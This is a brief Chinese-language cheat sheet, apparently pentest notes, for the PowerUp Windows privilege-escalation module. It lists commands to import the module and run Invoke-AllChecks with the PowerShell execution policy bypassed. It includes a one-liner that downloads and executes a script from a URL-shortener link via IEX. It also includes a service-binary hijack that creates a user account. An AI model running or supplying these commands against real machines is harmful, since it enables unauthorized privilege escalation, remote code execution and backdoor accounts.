 本地加载脚本
Import-Module .\Privesc.psm1
获取函数
Get-Command -Module Privesc
检测全部信息
Invoke-AllChecks
命令行下执行
powershell.exe -exec bypass -Command "& {Import-Module .\PowerUp.ps1; Invoke-AllChecks}"
远程调用执行
powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://dwz.cn/2vkbfP');
Invoke-AllChecks"
添加用户
Install-ServiceBinary -ServiceName 'Apache_pn' -UserName huanquan -Password 123456